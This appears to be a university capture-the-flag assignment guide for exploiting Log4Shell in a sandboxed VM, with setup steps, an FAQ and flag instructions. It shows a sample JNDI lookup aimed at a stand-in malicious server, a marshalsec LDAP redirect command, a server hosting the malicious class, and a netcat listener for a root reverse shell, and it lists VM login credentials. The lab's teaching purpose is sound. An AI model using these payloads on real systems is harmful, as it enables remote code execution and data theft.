Welcome!
For this assignment you will exploit a real world vulnerability: Log4Shell.
This will be a capture-the-flag style project where you will exploit a web application with a vulnerable version of log4j.

A correct solution will output a ‘flag’ or ‘key’. There are 7 tasks to complete for 7 total flags. 6 required and 1 extra credit for a possible total of 102%. You will submit these flags in json format to Gradescope for grading in a file named project_log4shell.json.
There is a template in the /home/log4j/Desktop/log4shell folder of the VM: project_log4shell.json. Copy this file and fill out the appropriate values for the flags found. Submit this file to Gradescope for immediate feedback with the autograder. Your grade will be reflected here in Canvas after the assignment has closed.
You’ll use the same virtual machine you’ve been using. Links to an external site.
If you need to redownload the VMLinks to an external site., do it early in case you run into slow downloads.
The VM username and password is log4j and HangingGardens_600
Go here for project details on the course Github Pages site:
https://github.gatech.edu/pages/cs6035-tools/cs6035-tools.github.io/Projects/Log4Shell/
Good luck and have fun!
Necessary Disclaimer:
THIS IS A REAL WORLD CRITICAL VULNERABILITY THAT MOST VENDORS HAVE PATCHED BUT THERE STILL COULD BE APPLICATIONS WITHOUT THE PATCH. THIS PROJECT IS FOR EDUCATIONAL PURPOSES ONLY. ATTEMPTING THIS ON REAL APPLICATIONS COULD PUT YOU IN VIOLATION OF THE LAW AND GEORGIA TECH IS NOT RESPONSIBLE.
Log4Shell
Important Disclaimer:
This project explores a real-world critical vulnerability (CVE-2021-44228). Any attempt to use these techniques on systems you do not own or have explicit permission to test is illegal and may result in criminal charges. Georgia Tech assumes no responsibility for misuse of this educational material.
Learning Goals of this Project:
Exploring a real world critical Java exploit in the Log4J logger: Log4Shell
By completing this project, students will:
- Understand the technical mechanics of the Log4Shell vulnerability
- Learn how JNDI lookups can be exploited in Java applications
- Gain hands-on experience with vulnerability analysis in a controlled environment
- Develop skills in recognizing and mitigating similar security flaws
Technical Background
Log4J Framework
Log4J is a widely-used open-source logging framework for Java applications that enables developers to:
- Record application events and states
- Track program execution flow
- Log user interactions and system exceptions
- Output dynamic data for debugging and monitoring
Java Naming and Directory Interface (JNDI)
JNDI provides a standardized way for Java applications to:
- Look up objects and resources at runtime
- Access directory services and naming systems
- Retrieve database connections and configuration data
- Load objects from remote locations using naming references
Lightweight Directory Access Protocol (LDAP)
LDAP serves as a communication protocol for:
- Accessing and maintaining directory information services
- Authenticating users and retrieving credentials
- Fetching object data from remote servers
- Providing a standardized query language for directory services
The Vulnerability Mechanism
The Log4Shell vulnerability exploits Log4J’s lookup feature, which performs string substitution using the syntax ${prefix:name}. For example:
- ${jndi:ldap://malicious-server.com/payload} can trigger remote code execution
When Log4J processes a malicious JNDI lookup string, it connects to the attacker-controlled server and executes the retrieved code, leading to complete system compromise.
Here is a visual of the Log4j exploit and how it is accomplished (you can zoom in if this is too small via ctrl + scroll):
Required Resources
- If you have no experience in Java, Log4j/logging, RESTful applications, JNDI, LDAP, we STRONGLY encourage you to do research into the topics.
Essential Reading Materials
- NIST CVE Overview – Official vulnerability description
- Randori: What is Log4Shell – Comprehensive vulnerability analysis
Video Resources
- General Project Introduction This is a general overview. Some details may change each semester (i.e., login credentials)
- Hands on Introduction to Log4Shell – General tutorial
Technical Documentation
- Log4J Documentation – Framework reference
- Java Unmarshaller Security – Research paper on related vulnerabilities
- Log4J Lookups – String substitution mechanics
Practical Examples
- Log4Shell Example – Detection and hunting
- Log4Shell Example 2 – Technical exploitation details
- Log4JExploit Intro – Zero day analysis
- How Log4Shell Works – Code-level vulnerability explanation
- A Journey From JNDI/LDAP Manipulation To RCE – Advanced JNDI exploitation techniques
Tools and Utilities
- LDAP server – Used to run the exploit
- Helpful Linux Networking Commands – Essential command reference
- NCAT Command – Network testing tools
Table of contents
- FAQ
- Setup
- Intro Flag
- Flag 1: Environment Echo
- Flag 2: Get a Shell
- Flag 3: Config.Properties Surprise
- Flag 4: Command and Concat
- Flag 5: PubSub Override
- Flag 6: Restful
- Flag 7: SQL
- Flag 8: Pen Testing
- Submission
Frequently Asked Question(s) (FAQ)
Start With:
- General Project Introduction This is a general overview. Some details may change each semester (i.e., login credentials)
- Important Reference Materials
Note: To ensure that the autograder accurately grades your submission, you should create/update your .JSON file in a text editor on the VM and submit from the VM. Do not use a word document program like LibreOffice or Word. The submission must be proper JSON format for the autograder to give credit.
VM Questions
- Q) Do I need to use the provided VM for this project
- A) Yes. You won’t be able to complete the project without using it, as the environment is set up specifically to handle this project.
- Q) I am re-taking this course. Can I use the VM that I downloaded from an earlier semester?
- A) NO! Using a VM from earlier semesters is not permitted and may result in a 100% penalty. Please download the VM from the link present in the writeup for the current semester.
- Q) I have an M1-based Mac, can I run the VM?
- A) Unfortunately, we do not support a version of the VM built for M1-based Mac’s. See the QEMU and VM Troubleshooting posts for possible workarounds
- Q) The VM Password is:
- A) Credentials for the vm are on the assignment page for Log4Shell in Canvas
- Q) Should I update the VM?
- A) No DON’T update the virtual machine! You can allocate more resources via the Virtual Box (or other platform) configurations depending on your local host, but you shouldn’t need to.
- Q) My Virtual Machine is slow or not turning on, what should I do?
- A) Feel free to increase the amount of RAM in the Virtual Machine by a little. You may also have to disable 3D acceleration within the Virtual Machine
- Q) General Ambiguous errors with importing: “Error When Importing Project E_INVALIDARG (0x80070057)”
- A) This is normally due to insufficient space on the hard drive or File System mismatch (file system on Windows needs to be NTFS with VirtualBox).
- Make sure you also have permission to be allocating storage. If you are on a work laptop that has secured partitions, you may not be able to import the VM.
- You can also try following these steps: VirtualBox : Failed to import appliance
- Q) VirtualBox is giving me weird “Kernel Driver not installed” errors (Intel Mac).
- A) This is likely due to permissions settings. See Driver not installed
- Q) I have restarted the VM correctly and am still getting a blank flag. What else can I try?
- A) When rebooting, we have found you can’t “switch user” and then log into the proper username. You need to “log out” of the wrong account, then log in as the project user.
Common troubleshooting steps for VirtualBox:.
- Enabling/disabling 3d acceleration, giving more video memory
- Increasing cpus and/or ram (or if you don’t have enough, maybe lowering those)
- Enabling/disabling PAX/VT-X in the vm system settings
Submission and Gradescope
- Q) What is the format and name of the file I need to submit?
- A) The submission file (only file to be submitted to Gradescope) is JSON format. There is a template that can be copied in the Submission Page page. You only need to fill in the values for each flag.
- Q) Do I need to submit to both Gradescope and Canvas?
- A) For this project, you only need to submit to Gradescope.
- Q) How many times can I submit to Gradescope?
- A) You can submit as many times as you want until the project closes in Gradescope.
- Q) Once I submit to Gradescope, when will I get my grade?
- A) Grades will be released after the due date + any extensions have expired. Gradescope submissions will, however, give immediate feedback on passing our autograder tests. There are no hidden tests, so you can be confident in your score (barring any issues with academic honesty).
- Q) Do I get partial credit for passing some tasks?
- A) Yes, See rubric in writeup for grading scale
- Q) I am getting a flag in the VM but Gradescope still shows the answer as incorrect.
- A) Make sure you are using your GTID (9 digit numeric student ID number) for each flag correctly.
- Q) Do I need to do all flags in sequence?
- A) No, but encouraged. You can do these in any order you wish. However, each flag builds on the previous one so concepts you learn in a previous flag will be used in a later one. IF YOU GET STUCK ON SOMETHING TRY ANOTHER FLAG AND COME BACK TO IT!
- Q) Do I need to run all the setup steps again if I restart the VM?
- A) Yes, you need to rerun all setup steps and start the container when restarting the VM.
- Q) Can we submit late?
- A) No. Please refer to the syllabus.
- Q) When is the project due?
- A) Please refer to the Schedule.
Flag Task Hints and Questions
- Q) I don’t know where to start! I’m having trouble understanding what to do.
- A) Start at the beginning of the instructions, watch the linked tutorial video, read the resources linked. While there is no particular order required for completing these tasks, the first task is helpful as an introduction to the tools and process. Follow the steps and experiment a lot. Find online resources of other examples of this exploit and follow them step for step.
- Q) What does the web server on port 8080 represent?
- A) It’s a REST API that retrieves information for a frontend client. It’s owned by the victim and runs on Apache Tomcat in a Docker container.
- Q) What are the different servers involved in this project?
- A) There are three main servers:
- Vulnerable application server (REST API on port 8080)
- LDAP server
- Local Python server
- Q) I’m stuck on the intro flag. Any hints?
- A) For the intro flag:
- Look at the screenshots provided in the intro flag instructions
- Use the Apache Log4j Lookups page to understand the syntax for accessing environment variables
- Focus on echoing the Java version as mentioned in the instructions
- Q) My GATECH_ID doesn’t appear in the logs. What’s wrong?
- A) Ensure you are passing the GATECH_ID header exactly as described. If tail -f cs6035.log isn’t showing it, double-check your curl syntax and confirm the container is running.
- Q) I’m getting curl: (56) Recv failure: Connection reset by peerwhen testing the service. What can I do?
- A) This usually happens when the application isn’t ready. After starting the container, wait 1–2 minutes before sending requests. You can also run tail -f console.log to monitor startup progress. If the issue persists, restart the VM or re-import as it may be corrupted.
- Q) How do I transition from solving the intro flag to solving Flag 1?
- A) Once you’ve solved the intro flag:
- Use the same basic approach but focus on the ADMIN_PASSWORD environment variable
- Modify your payload to target this specific variable
- Remember that Flag 1 is called “Environment Echo”—this is a hint about which lookup to use
- Q) Do I need to write any Java or run external servers for Flag 1?
- A) No, Flags 0 and 1 can be completed using only curl and modifying request headers. No Java or servers are required.
- Q) I do not see the log4shell folder in my VM Desktop?
- A) Make sure you are logged in to the user log4j. If you are on the incorrect user, logout by clicking the blue Lubuntu logo in the bottom left -> Leave -> Logout.
- Q) How do I know if I got the flag?
- A) You will see an output message with your flag displayed when the exploit is successful. This message could be in the log output or the returned response. Copy this flag into the appropriate key-value pair in the JSON file.
- Q) Why does the message say that I got the flag but the flag is blank?
- A) Run the scripts to stop the container and start it again. Refer to the Setup steps in the instructions for this.
- Q) I am not seeing my System.out.println messages. Why are they not printing?
- A) You need to tail the console.log file not the cs6035.log file.
- Q) Do I need to import anything into the Java class?
- A) Yes, you will likely need to import some packages from the Java standard library. Only Java standard library imports are needed for this project. If you find yourself wanting to use a third party .jar, you are overcomplicating your solution, and we will not help you compile your code.
- Q) I am having trouble with the java class. Do I use a main method? How do I call it?
- A) No, you will not be using a main method. Only write your code in the areas specified with the “// TODO: your exploit code should go here” comment. Look into what a “static block” is, and why it is important/needed for this exploit to work.
- Q) Do I need to implement an interface such as serializable?
- A) No. Don’t overthink it. The code for each of the flag exploits will be different, but none should need more than a few lines of code. You are not expected to be creating classes or interfaces or any new files.
- Q) I echoed the ADMIN_PASSWORD and got a huge output, is this correct?
- A) No, it should match the screenshot output. You need to echo the ADMIN_PASSWORD env variable stored on the application server, NOT the vm. This should be done through curl command.
- Q) I uncommented, and I am using the provided logger in the Exploit class. But when I run the exploit I get an endless loop of logging?
- A) This is expected. There are several recalls happening when you use the logger that create this infinite loop. To stop this, just kill the process for the LDAP server (python command). It may still be useful to print test statements as you code your exploit but be aware that this is normal. Comment out the log statements to exploit without the loop. The logger is just for debugging. You should comment log statements out when you run to get your flag.
- Q) I am not able to find where ADMIN_PASSWORD is stored. Do you have any suggestions?
- A) The ADMIN_PASSWORD is an environment variable. You should look up how to echo environment variables. This will be very similar to the java version lookup you performed in the intro.
- Q) I am really struggling with Flag 2. Can you provide any help?
- A) Although Flag 2 is not the hardest flag, it is the hardest to get started on and get over the learning curve. Once you complete Flag 2, a lot of the hard parts to understand of the following four flags will be covered. We strongly suggest putting the project down, and go to the linked resources and follow those guides and really take the time to understand the exploit, how it is possible, how it is accomplished, and how all the parts used work together to achieve the task. Once you understand all this, you should be equipped to do Flag 2 and the later flags.
- Q) What should I modify in the Exploit.java file for Flag 2?
- A) You need to add code to the Exploit.java file that will allow you to gain a reverse shell on the target server. The exact code is part of the challenge.
- Q) Which ports should I use for the different components in Flag 2?
- A) You can use the default ports specified in the setup instructions. For the netcat listener, port 9999 is commonly used.
- Q) Why am I not seeing any output in my netcat listener for Flag 2?
- A) If you’re not seeing a “Connection received” message, it’s likely that either your curl command is incorrect or your Java code in Exploit.java is not properly creating a reverse shell.
- Q) In Flag 2, my LDAP and Python servers are being hit, but I don’t see any connection in my netcat listener. Why?
- A) This may indicate an issue with your payload implementation. Double-check your setup and that the necessary components are working together. Validate the command used to invoke the shell, and ensure you’re using the correct IP and port.
- Q) In Flag 2, my listener receives connections as log4juser, not root. Am I doing something wrong?
- A) Yes. This may mean the reverse shell is not being executed from the vulnerable application. Recheck your execution context and steps.
- Q) What if I can see my exploit executing but can’t run commands like ‘whoami’?
- A) This likely means your reverse shell command in the Java code is not correctly implemented. Review your code!
- Q) What should I see in the different terminal windows when the exploit is successful?
- A) You should see:
- LDAP server showing a redirect to your Exploit.class
- Python server showing a 200 status code for GET /Exploit.class
- “Entering Exploit” message in console.log (which is the result of System.out.println in your Exploit.class)
- “Connection received” message in the netcat listener (only for Flag 2)
- Q) Do I need an in-depth understanding of Java to complete this project?
- A) No, you should be able to complete this project with no Java background and have plenty of time to learn/research the requirements of java. You will need a basic/moderate understanding of networking though.
- Q) I think my code is right but I am not getting any output. How do I tell if my code executes or not?
- A) You can use the logging framework in the class file to output useful commands like “Starting the exploit”, “Exploit code ran”, or anything else to help you track control execution. BEWARE USING THE LOGGER COULD RESULT IN ENDLESS LOOPING FROM THE SERVER LOOKUPS. Use CTRL + C in the LDAP terminal to stop it.
- Q) In Flag 3, I see “Teapot” errors or config file being reset. What does this mean?
- A) This means you’re either using the wrong attack vector or overwriting the file rather than updating it. Ensure you’re updating the configuration file appropriately rather than replacing it.
- Q) In Flag 3, how do I know if my obfuscated string is working?
- A) Even if the logs show the obfuscated string literally, check if your LDAP and Python servers are being hit. If they are, your obfuscation may be working as intended.
- Q) In Flag 4, my exploit creates txtbut I still get an error saying it doesn’t exist. Why?
- A) Confirm that the file path and permissions are correct. Some students fixed this by restarting the container or verifying the folder used by the Java process matches the write path.
- Q) My LDAP is being called but returning “Foo”. Why is that?
- A) This usually means the server is not getting a response from the python server, or you sent a bad request to it from the curl. Ensure your python server is receiving the request. If not, the issue lies there. If it is returning 404, make sure the requested file from the LDAP’s name matches your .class file. For simplicity, please use Exploit.class or Exploit2.class etc. if multiple are needed.
- Q) Is it normal for my Python HTTP server to receive multiple requests for one curl request?
- A) Yes, it’s not unusual due to nested logging. The number of requests doesn’t interfere with getting the flags.
- Q) Why are my flag hashes the same when I use my GATECH ID or the generic “123456789”?
- A) The flag will be the same for Flag 1. For the rest of the flags, it should be different.
- Q) What should I do if ‘tail -f console.log’ stops updating?
- A) This might be due to the VM or curl causing an endless loop. Try restarting the VM or the container.
- Q) Do I need to change the URL for each flag?
- A) Each flag has its specific URL(s) provided in the writeup. You only need to modify the attack vector for each flag.
- Q) I’m getting a 400 Bad Request error. What does this mean?
- A) This usually indicates that your curl command syntax is incorrect. Double-check your command, especially the formatting of the JNDI lookup string.
- Q) Should I be calling the LDAP server directly from my curl command?
- A) No, your curl command should be sent to the vulnerable application (localhost:8080). The application should then make the LDAP call as part of the exploit.
- Q) Can I run 2 LDAP servers?
- A) Yes, there could be some flags where this is required.
- Q) How do I run another LDAP? I get an error about port 1389 in use.
- A) You can specify a port using an optional parameter after the LDAP command. Refer to the write up on how to do this.
- Q) Do I need to run a python server for each Exploit.class file?
- A) No, the server can “serve” any file you have stored in the directory you are running it in. You just need to update the curl and the LDAP command to request the specific file you wish to send to the vulnerable application.
- Q) In Flag 5, are we overwriting the config file in this flag instead of updating it like Flag 3?
- A) Yes, unlike Flag 3 which requires updates, Flag 5 expects you to overwrite the config file entirely.
- Q) In Flag 6, I’m triggering both servers via POST but still not seeing the flag. What’s missing?
- A) You must ensure the data being used comes from persistent data (data at rest), not just a one-time submission. Inspect how the backend reads stored information.
- Q) In Flag 7, My payload is being triggered multiple times, why?
- A) Nested logging or re-triggering can cause multiple executions. Consider whether your payload executes more than once. Review your implementation to avoid unintentional re-execution.
- Q) I am getting “/rest/error and Controller name: org.springframework.boot.autoconfigure.web.servlet.error.BasicErrorController. How do I fix this error?
- A) You don’t, this is expected and is a built in feature of Springboot. Scroll further up in the logs to see the actual REST api call you made.
- Q) How can I debug my exploit if it’s not working?
- A) Add print statements to your Java code, check all terminal outputs (LDAP, Python server, netcat (for flag 2)), and review the console.log file. Ensure your curl command is correct and you’re using the right ports.
- Q) Any idea how to fix this:
Resolved [org.springframework.web.HttpMediaTypeNotAcceptableException: Could not parse ‘Accept’ header [Java version 1.8.0_20]: Invalid mime type “Java version 1.8.0_20”: does not contain ‘/’]
- A) You don’t/can’t. This is expected as you are not sending a valid mime type when you do the environment echo.
- Q) What is a mime type?
- A) You do not need to know this to complete this project. However, here is some info if you’re curious
Setup
This setup process requires 4 separate terminal windows running simultaneously. Complete each step in order and keep all terminals active throughout the lab.
Step 1: User Authentication and Container Start
You will need to switch users to log in to log4j user via:
Credentials can be found in Canvas on the Log4Shell Assignment page
From the log4j user’s home directory, start the container:
./StartContainer.sh
Success Indicator: Container starts without errors and returns to command prompt.
Step 2: Log Monitoring Setup
Open Terminal Window #2 and navigate to the logs directory:
cd Desktop/log4shell/logs
Monitor application activity using one of these commands:
For application logs:
tail -f cs6035.log
For console debug output:
tail -f console.log
Success Indicator: You should see log output similar to the image below.
**Log Rollover Issue: If logs stop updating, restart the tail command. This happens when log files become too large and rotate to new files.**
Step 3: LDAP Reference Server:
Open Terminal Window #3 and navigate to the target directory:
cd ~/Desktop/log4shell/target
Start the LDAP server:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer “http://172.17.0.1:4242/#Exploit”
Critical Configuration Notes:
- Use Docker Host IP: 172.17.0.1 (NOT 127.0.0.1 or localhost)
- Port 1389: LDAP server will listen on this port
- Port 4242: Must match the HTTP server port in Step 4
It is very important that this matches the port specified in the Malicious server. If your exploit is not working because it is not connecting to the malicious server, your ports likely do not match OR the vm’s IP is not correct.
Success Indicator: Output shows server listening on 0.0.0.0:1389
Step 4: Malicious Payload Server
Open Terminal Window #4 and navigate to your flag-specific directory:
python3 -m http.server 4242
Your malicious .class file must be served from the directory your server is running in.
Port Synchronization: This port (4242) must match the port specified in the LDAP server URL from Step 3.
Success Indicator: Server confirms it’s serving HTTP on port 4242.
Step 5: Network Traffic Monitoring (Flag 2 Required, Others Optional)
Open Terminal Window #5 (if needed) and start a network listener:
nc -nlvp <your_desired_port>
Success Indicator: Output shows listener ready on your specified port.
Development and Debugging
Adding Debug Output to Your Exploit
To monitor debug statements from your Java exploit code:
- Add debug statements to Exploit.java:
- System.out.println(“Debug: Your message here”);
- Monitor debug output in Terminal Window #2:
- tail -f ~/Desktop/log4shell/logs/console.log
Setup Verification Checklist
Before proceeding with exploitation, verify all components are running:
- Terminal #1: Container is running (StartContainer.sh completed)
- Terminal #2: Log monitoring shows active output
- Terminal #3: LDAP server listening on port 1389
- Terminal #4: HTTP server serving on port 4242 from correct directory
- Terminal #5: Network listener ready (if required for your flag)
Common Troubleshooting
Connection Issues Between Servers
Problem: Exploit not connecting to malicious server
Solutions:
- Verify ports match: LDAP reference URL port = HTTP server port
- Confirm IP address is 172.17.0.1 (not localhost)
- Check VM network configuration
- Ensure both servers are running and listening
Log Monitoring Issues
Problem: Logs stop updating
Solutions:
- Stop and restart the tail -f command
- Check if log files have rotated (look for numbered versions)
- Verify container is still running
Server Startup Failures
Problem: LDAP or HTTP server won’t start
Solutions:
- Check if ports are already in use: netstat -tlnp | grep <port>
- Verify you’re in the correct directory
- Ensure Java classpath is correct for LDAP server
- Check file permissions
Ready to Proceed
Once all servers are running and verified, you’re ready to begin the exploitation phases. Keep all terminal windows open and active throughout the lab.
Introduction Flag
Overview
This introductory exercise will help you understand Log4j fundamentals and verify your exploit environment is working correctly. You’ll learn to identify vulnerable logging patterns and execute your first successful Log4Shell exploit.
Understanding Log4j Logging
Basic Log4j Structure
Log4j is a logging framework that outputs program information defined by developers. A typical log statement follows this pattern:
static Logger log = LogManager.getLogger(RestServlet.class.getName());
log.debug(“ApplicationId: {}”, applicationId);
Key Components:
- Logger Declaration: Defines which class is logging
- Log Level: Specifies message importance (DEBUG, INFO, WARN, ERROR, FATAL)
- Message Template: Contains both static text and dynamic variables
- User Input Injection: The applicationId variable – this is an attack vector
Log Output Analysis
The code above produces output like this:
Output Breakdown:
- Timestamp: Automatically added by Log4j configuration
- [Classname.java:LineNumber]: Identifies exact code location
- DEBUG: Current log level setting
- Message Content: Static text + injected variable content
Log Levels Explained
Log levels control output verbosity:
- DEBUG: Most detailed, includes all messages
- INFO: General information messages
- WARN: Warning conditions
- ERROR: Error conditions that don’t stop execution
- FATAL: Critical errors that may cause application termination
Current Configuration: This application is set to DEBUG level, showing all message types.
Vulnerability Identification
The Attack Vector
The vulnerability exists wherever user-controlled input is logged without sanitization. In our example:
log.debug(“ApplicationId: {}”, applicationId);
The applicationId variable can contain malicious Log4j lookup expressions that will be processed and executed.
Initial Application Testing
Environment Verification
Before attempting exploits, verify the application responds correctly to normal requests.
Required Header: All requests must include the GATECH_ID header.
Basic Connectivity Test
Open a new terminal and execute:
curl ‘http://localhost:8080/rest/wizards/isAlive’ -H ‘GATECH_ID:123456789’ -H ‘Accept:application/json’
Analyzing the Response
Switch to your log monitoring terminal to examine the output. Look for:
- Request intercepted – Indicates successful request processing
- Method logging – Shows GET request details
- URL logging – Displays endpoint path
- Header logging – Critical: Shows which headers are being logged
Expected Output:
Note: You can zoom in by using ctrl + scroll
Identifying Exploit Opportunities
From the log output, you should see the application logging:
- Method Type: GET
- Request URI: /rest/wizards/isAlive
- HTTP Headers: Various headers are logged and potentially exploitable
First Exploit: Java Version Lookup
Target Headers
The application checks and logs these headers (not all may be exploitable):
- content-type
- content-length
- referer
- X-NetworkUserId
Constructing the Payload
Your goal is to create a Log4j lookup expression that retrieves the Java version from the server.
Executing the Exploit
Craft a curl command that includes your malicious payload in one of the target headers. The payload should use Log4j’s lookup syntax to extract system information.
Success Verification
If successful, you should see output similar to:
Success Indicator: Look for Java version information in the logs. You may need to scroll up to find the output.
Expected Result: The logs should display detailed Java runtime information, confirming successful exploitation.
Understanding Your Success
What Just Happened?
- Payload Injection: You inserted a Log4j lookup expression into an HTTP header
- Log Processing: The application logged your header content
- Expression Evaluation: Log4j processed your lookup expression
- Information Disclosure: The server revealed system information
Security Implications
This demonstrates how Log4Shell can be used for:
- System reconnaissance – Gathering server information
- Environment variable access – Reading sensitive configuration
- Potential remote code execution – In more advanced scenarios
Next Steps and Exploration
Additional Lookups to Try
Experiment with other Log4j lookup expressions:
- ${sys:user.name} – System username
- ${sys:os.name} – Operating system information
Important Reminders
Save Your Work: Regularly save your progress outside the VM to prevent data loss from system crashes or unexpected issues.
Troubleshooting
No Log Output Visible
- Verify log monitoring terminal is still running
- Check if log files have rotated (restart tail -f)
- Confirm the application container is still active
Exploit Not Working
- Verify exact syntax of Log4j lookup expressions
- Try different target headers
- Check that GATECH_ID header is included in all requests
- Review Log4j lookup documentation for correct syntax
Success Confirmation
You’ve successfully completed this section when:
- Application responds to basic requests
- Log monitoring shows header information
- Java version lookup returns system information
- You understand the vulnerability mechanism
FLAG 1: Environment Echo (5 pts)
Overview
This exercise builds upon your Log4Shell foundation by targeting environment variables. You’ll use Log4j lookup expressions to extract sensitive configuration data stored in the server’s environment, specifically the ADMIN_PASSWORD variable containing your flag.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
- Setup – Environment configuration and container setup
- Intro – Basic Log4Shell exploitation techniques
Verification Steps
Confirm your environment is ready by checking:
- Container is running and responsive
- Log monitoring is active
- Basic HTTP requests succeed
Environment Setup
Container Initialization
If not already running, start the vulnerable application:
./StartContainer.sh
Important: Execute this script from the home directory of the log4j user to ensure proper path resolution.
Connectivity Verification
Test the target endpoint to confirm it’s accessible:
curl ‘http://localhost:8080/rest/wizards/isAlive’ -H ‘GATECH_ID:123456789’ -H ‘Accept:application/json’
Expected Behavior:
- HTTP 200 response from the server
- Log entries showing request processing
- Header information logged to your monitoring terminal
Understanding Environment Variables
What Are Environment Variables?
Environment variables are key-value pairs that store configuration data outside the application code. They commonly contain:
- Database credentials
- API keys and secrets
- System configuration
- Application-specific settings
The Challenge
Your objective is to extract the ADMIN_PASSWORD environment variable, which contains the flag for this exercise.
Attack Vector Selection
From your intro flag experience, you know that HTTP headers are logged and processed. You’ll need to:
- Identify the correct header to inject your payload
- Craft the environment lookup expression
- Execute the exploit and locate the output
Success Verification
When successful, you should see log output similar to:
Flag Format
Look for the specific message pattern: “Congratulations! Your flag1 is: __________“
Submission Requirements
Flag Recording
Once you’ve successfully extracted the flag:
- Copy the complete flag value from the log output
- Add it to your project_log4shell.json file in the appropriate field
- Verify the format matches the expected pattern
Important Reminders
Simplicity Focus: You do not need Java code, LDAP servers, Python scripts, or other complex tools for this flag. The solution uses only curl and Log4j lookup expressions.
Header Experimentation: If your first attempt doesn’t work, try different headers.
Case Sensitivity: Environment variable names are typically case-sensitive. Ensure you’re using the exact variable name: ADMIN_PASSWORD
Troubleshooting
No Flag Visible
- Check all log output – Scroll up to find earlier entries
- Try different headers – Experiment with location-related options
- Verify payload syntax – Ensure correct Log4j lookup format
- Confirm environment setup – Restart container if needed
Exploit Not Working
- Request structure – Ensure GATECH_ID header is included
- Log monitoring – Verify your tail command is still active
- Payload format – Double check your syntax
- Header selection – Keep trying other headers until you find one that works
FLAG 2: Get a Shell (5 pts)
Overview
This exercise demonstrates the most dangerous aspect of Log4Shell: remote code execution (RCE). You’ll craft a malicious Java payload that exploits JNDI/LDAP lookups to gain root shell access on the vulnerable server. This represents a critical security breach that could compromise an entire system.
Prerequisites
Required Completion
Before attempting this flag, ensure you have successfully completed:
- Setup – Complete environment configuration
- Intro – Basic Log4Shell exploitation fundamentals
- Flag 1 – Environment variable extraction (recommended)
Essential Reading
Critical: You MUST read through the suggested readings about JNDI lookups before proceeding. Understanding the underlying mechanism is essential for crafting effective payloads.
Knowledge Requirements
This exercise assumes you understand:
- JNDI (Java Naming and Directory Interface) basics
- LDAP (Lightweight Directory Access Protocol) concepts
- Java compilation and class file generation
- Network service coordination across multiple terminals
Understanding the Exploit Chain
The Attack Flow
Log4Shell RCE follows this sequence:
- Payload Injection – Malicious JNDI lookup inserted into logged data
- LDAP Query – Vulnerable server contacts attacker’s LDAP server
- Class Retrieval – Server downloads and loads malicious Java class
- Code Execution – Malicious class executes with server privileges
- Shell Access – Attacker gains command execution capability
Why This Works
The vulnerability exists because:
- Log4j processes JNDI lookups in logged messages
- JNDI allows remote class loading via LDAP
- Lack of input validation allows malicious lookups
- Execution context runs with application privileges
Environment Setup
Container Initialization
Ensure the vulnerable application is running:
./StartContainer.sh
Connectivity Verification
Test the target endpoint:
curl ‘http://localhost:8080/rest/wizards/isAlive’ -H ‘GATECH_ID:123456789’ -H ‘Accept:application/json’
Multi-Terminal Setup
You should have 5 terminal windows open:
- Log Monitoring – Tailing application logs
- LDAP Server – Running your malicious LDAP service
- HTTP Server – Serving your malicious Java class
- Command Execution – Running curl commands
- Network Traffic Monitoring – netcat listener
Java Version Verification
Critical Version Requirement
This exploit requires Java version 1.8.0_20 specifically. Other versions have security patches that prevent JNDI lookups.
Version Check
Verify your Java version before proceeding:
java -version
Expected Output:
Version Importance
Why This Matters:
- Newer Java versions disable remote class loading by default
- Security patches block untrusted JNDI lookups
- Wrong version will cause silent failures with no error messages
Critical Warning: Using the wrong Java version will waste significant time as your exploit will fail silently. Always verify the version first.
Payload Development
Exploit.java Analysis
Navigate to your Exploit.java file and examine its structure. This file will contain the malicious code that executes when the JNDI lookup occurs.
Payload Objectives
Your Exploit.java should:
- Establish reverse shell connection to your attacking machine
- Execute with root privileges (due to container configuration)
- Provide interactive command execution capability
Debugging Capabilities
The environment includes logging support for development.
Log File Location: ~/Desktop/log4shell/logs/console.log
Debugging Method:
System.out.println(“Debug message here”);
Monitor your debug output:
tail -f ~/Desktop/log4shell/logs/console.log
Compilation Process
Working Directory
Navigate to the correct directory:
cd Desktop/log4shell/Flagx
Important: Ensure you’re in the correct directory before compilation
Java Compilation
Compile your exploit code:
javac Exploit.java
Expected Result:
Success Indicator: This creates Exploit.class in the same directory
Compilation Troubleshooting
If compilation fails:
- Check Java syntax in your Exploit.java file
- Verify file permissions and directory access
- Ensure proper imports for required Java classes
Service Coordination
HTTP Server Setup
From the directory containing Exploit.class, start your HTTP server:
python3 -m http.server 4242
Purpose: This serves your malicious Java class to the vulnerable server
Port Management
Critical: Pay close attention to port numbers throughout this exercise. Mismatched ports are a common failure point.
Port Usage:
- 4242 – HTTP server for class file delivery
- LDAP Port – Your LDAP server (check setup documentation)
- Reverse Shell Port – netcat listener for shell access
Service Verification
Ensure all services are running:
- HTTP server responds to requests
- LDAP server is listening
- netcat listener is ready for connections
Exploit Execution
Payload Construction
Craft a JNDI lookup payload in your attack vector that:
- Contacts your LDAP server
- Requests your malicious class
- Triggers code execution
Monitoring Success
Watch for activity across all terminals:
- Log output showing JNDI lookup processing
- HTTP server receiving class file requests
- LDAP server handling lookup queries
- netcat listener receiving shell connection
Success Verification
Expected Console Output
When successful, you should see output similar to:
Python server output:
LDAP server output:
NC output:
Shell Access Confirmation
In your netcat terminal, you should receive a shell connection. Test with:
whoami
Expected Response: root
Root Access Achieved
If you see “root” in response to whoami, congratulations! You have successfully:
- Exploited Log4Shell for remote code execution
- Gained root privileges on the vulnerable server
- Demonstrated critical security impact of this vulnerability
Flag Retrieval
Navigation
From your root shell, navigate to the flag location:
cd ../..
Flag Execution
Run the flag retrieval program:
java -jar Flag2.jar
Expected Output:
Flag Submission
Add the retrieved flag to your project_log4shell.json file under the “Flag2” field.
Security Implications
This exploit shows how Log4Shell can lead to:
- Complete system compromise with root access
- Arbitrary code execution on the server
- Data exfiltration capabilities
- Lateral movement potential within networks
- Persistent access establishment
Real-World Impact
In production environments, this level of access could enable:
- Database compromise and data theft
- Network reconnaissance and further attacks
- Ransomware deployment and system destruction
- Backdoor installation for continued access
Troubleshooting
Common Issues
No LDAP/HTTP Server Activity
Symptoms: No requests reaching your servers
Solutions:
- Verify port configurations match across all components
- Ensure services are listening on correct interfaces
- Validate JNDI payload syntax
